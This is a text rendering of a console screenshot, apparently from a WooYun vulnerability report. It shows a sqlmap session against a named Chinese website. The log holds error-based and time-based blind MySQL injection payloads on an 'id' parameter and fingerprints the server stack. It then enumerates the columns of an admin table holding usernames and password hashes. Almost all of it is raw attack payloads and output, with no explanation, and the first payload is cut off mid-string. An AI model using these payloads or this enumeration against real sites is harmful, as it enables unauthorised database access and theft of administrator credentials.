 管理员: SQLmap.bat
LECT (ELT(6807=6807,1))),0x7162787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=82 AND (SELECT * FROM (SELECT(SLEEP(5)))ibWD)
---
[12:39:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.0, Apache 2.2.4
back-end DBMS: MySQL 5.0
[12:39:10] [INFO] fetching columns for table 't_admin' in database 'dealer'
[12:39:10] [INFO] the SQL query used returns 6 entries
[12:39:10] [INFO] resumed: id
[12:39:10] [INFO] resumed: int(11)
[12:39:10] [INFO] resumed: username
[12:39:10] [INFO] resumed: varchar(20)
[12:39:10] [INFO] resumed: psw
[12:39:10] [INFO] resumed: char(32)
[12:39:10] [INFO] resumed: key
[12:39:10] [INFO] resumed: varchar(255)
[12:39:10] [INFO] resumed: level
[12:39:10] [INFO] resumed: int(11)
[12:39:10] [INFO] resumed: state
[12:39:10] [INFO] resumed: char(1)
Database: dealer
Table: t_admin
[6 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| key      | varchar(255) |
| level    | int(11)      |
| id       | int(11)      |
| psw      | char(32)     |
| state    | char(1)      |
| username | varchar(20)  |
+----------+--------------+
[12:39:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ftms.com.cn'
[*] shutting down at 12:39:10
F:\工具\sqlmap\sqlmap>_
www.wooyun.org